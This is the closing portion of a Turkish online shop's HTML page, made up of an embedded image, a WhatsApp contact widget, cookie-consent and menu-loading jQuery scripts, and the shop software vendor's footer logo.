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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=7680"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=2748" type="text/javascript"></script><div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=6998" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.8583 seconds.-->